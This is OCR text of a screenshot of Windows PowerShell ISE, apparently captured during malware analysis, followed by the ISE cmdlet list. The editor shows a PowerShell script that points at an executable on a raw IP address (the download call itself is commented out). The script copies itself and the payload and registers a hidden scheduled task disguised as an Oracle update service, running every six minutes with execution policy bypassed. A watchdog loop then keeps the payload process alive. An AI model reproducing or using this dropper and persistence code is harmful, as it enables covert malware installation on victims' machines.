 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
无标题1.ps1 bat.ps1
1 $ne = $MyInvocation.MyCommand.Path
2 $nurl = "http://200.68.17.196/winupdate.exe"
3 $noutput = "$env:TMP\yam.exe"
4 $vc = New-Object System.Net.WebClient
5 # $vc.DownloadFile($nurl,$noutput)
6 copy $ne $HOME\SchTask.ps1
7 copy $env:TMP\yam.exe $env:TMP\xe.exe
8
9 SchTasks.exe /Create /SC MINUTE /TN "Update service for Oracle productsa" /TR "PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -noexit -File $HOME\SchTask1.ps1" /MO 6 /F
10 SchTasks.exe /Delete /TN "Update service for Oracle products" /F
11 SchTasks.exe /Delete /TN "Update service for Oracle products5" /F
12 SchTasks.exe /Delete /TN "Update service for Oracle products1" /F
13 SchTasks.exe /Delete /TN "Update service for Oracle products2" /F
14 SchTasks.exe /Delete /TN "Update service for Oracle products3" /F
15 SchTasks.exe /Delete /TN "Update service for Oracle products4" /F
16 SchTasks.exe /Delete /TN "Update service for Oracle products7" /F
17 SchTasks.exe /Delete /TN "Update service for Oracle products8" /F
18 SchTasks.exe /Delete /TN "Update service for Oracle products0" /F
19
20 while ($true) {
21 if(!(Get-Process xe -ErrorAction SilentlyContinue)) {
PS C:\Users\GuiShou>
命令
模块: 所有 刷新
名称:
A:
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentPolicyServer
Add-Computer
Add-Content
Add-DnsClientNrptRule
Add-DtcClusterTMMapping
Add-EtwTraceProvider
Add-History
Add-InitiatorIdToMaskingSet
Add-JobTrigger
Add-KdsRootKey
Add-Member
Add-MpPreference
Add-NetEventNetworkAdapter
Add-NetEventPacketCaptureProvider
Add-NetEventProvider
Add-NetEventVmNetworkAdapter
Add-NetEventVmSwitch
Add-NetEventWFPCaptureProvider
Add-NetIPHttpsCertBinding
Add-NetLbfoTeamMember
Add-NetLbfoTeamNic
Add-NetNatExternalAddress
Add-NetNatStaticMapping
Add-NetSwitchTeamMember
Add-OdbcDsn
Add-PartitionAccessPath
Add-PhysicalDisk
Add-Printer
Add-PrinterDriver
Add-PrinterPort
Add-PSSnapin
Add-SignerRule
Add-TargetPortToMaskingSet
Add-Type
Add-VirtualDiskToMaskingSet
运行 插入 复制